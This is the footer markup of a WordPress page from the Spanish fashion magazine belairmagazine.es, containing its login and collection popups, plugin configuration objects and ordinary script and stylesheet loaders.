<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://belairmagazine.es/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="https://belairmagazine.es/moda/tendencias-otono-influencers/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://belairmagazine.es/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://belairmagazine.es/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nombre de usuario o correo electrónico" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://belairmagazine.es/moda/tendencias-otono-influencers/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-726b0d1b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n\u003Cdiv class=\"g1-gallery-wrapper g1-gallery-dark\"\u003E\n\t\u003Cdiv class=\"g1-gallery\"\u003E\n\t\t\u003Cdiv class=\"g1-gallery-header\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-left\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-logo\"\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-title g1-gamma g1-gamma-1st\"\u003E{title}\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-right\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-back-to-slideshow\"\u003EBack to slideshow\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbs-button\"\u003E\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-numerator\"\u003E{numerator}\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-close-button\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"g1-gallery-body\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-frames\"\u003E\n\t\t\t\t{frames}\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails32\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-sidebar\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-shares\"\u003E\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-ad\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails\"\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-up\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E{thumbnails}\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-down\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","shares":""};
var snax_collections_js_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","home_url":"https://belairmagazine.es","user_id":"0","post_id":"42906","nonce":"9bd2be4cbe","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
var snax_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","site_url":"https://belairmagazine.es","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https://www.google.com/recaptcha/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https://belairmagazine.es/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"\u003Cstrong\u003EERROR\u003C/strong\u003E: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Punto","points_plural_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Puntos","points_singular_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Punto","points_plural_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Puntos","popup_close_label":"Close (Esc)"}};
var wyr_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"."}};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-c8cc58f8.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-64cd0743.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original","wpp":{"token":"6ecf676db7"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-22f389f0.min.js" id="wpo_min-footer-3-js"></script>
<script>!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>
</body>
</html>